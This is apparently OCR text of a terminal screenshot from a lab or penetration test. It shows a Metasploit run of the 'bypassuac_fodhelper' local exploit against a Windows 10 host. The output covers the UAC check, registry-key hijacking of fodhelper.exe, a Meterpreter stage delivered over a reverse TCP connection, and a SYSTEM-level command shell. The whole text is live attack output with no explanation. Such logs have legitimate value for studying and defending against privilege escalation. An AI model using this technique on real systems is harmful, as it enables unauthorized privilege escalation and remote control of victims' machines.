 Applications Places Terminal Mon 01:18 1
root@comet: ~
File Edit View Search Terminal Help
msf5 exploit(windows/local/bypassuac_fodhelper) > exploit
[*] Started reverse TCP handler on 10.10.10.7:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\Sysnative\cmd.exe /c C:\Windows\System32\fodhe
lper.exe
[*] Cleaining up registry keys ...
[*] Sending stage (179779 bytes) to 10.10.10.10
[*] Meterpreter session 2 opened (10.10.10.7:4444 -> 10.10.10.10:49967) at 2021-
05-31 01:17:46 -0400
meterpreter > shell
Process 1532 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19041.264]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>^[[A^[[A